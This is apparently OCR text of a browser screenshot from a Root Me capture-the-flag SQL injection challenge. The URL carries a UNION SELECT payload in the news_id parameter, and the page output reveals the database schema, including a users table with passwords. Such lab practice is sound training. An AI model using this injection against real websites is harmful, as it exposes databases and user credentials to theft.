 Không bảo mật | challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=1%20union%20select%201,sql,3%20FR...
Gmail YouTube Maps Dịch Nhân – Figma Learnathon.drawio... saturn.picoctf.net:5... Std0r
Root Me
CMS v 0.01
News
CREATE TABLE news(id INTEGER, title TEXT, description TEXT)
3
CREATE TABLE users(username TEXT, password TEXT, Year INTEGER)
3
Système de news
La mise en place du système de news est désormais effective